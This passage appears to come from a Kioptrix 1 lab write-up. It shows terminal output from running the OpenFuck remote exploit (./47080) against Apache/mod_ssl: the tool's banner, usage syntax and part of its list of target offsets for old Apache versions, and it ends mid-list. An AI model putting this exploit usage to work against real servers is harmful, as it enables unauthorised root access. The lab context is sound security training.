 root@kali: ~/toolbox/data/writeups/vulnhub.kioptrix1 # ./47080
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./47080 target box [port] [-c N]
  target - supported box eg: 0x00
  box - hostname or IP address
  port - port for ssl connection
  -c open N connections. (use range 40-50 if u dont know)
  Supported OffSet:
        0x00 - Caldera OpenLinux (apache-1.3.26)
        0x01 - Cobalt Sun 6.0 (apache-1.3.12)
        0x02 - Cobalt Sun 6.0 (apache-1.3.20)
        0x03 - Cobalt Sun x (apache-1.3.26)
        0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)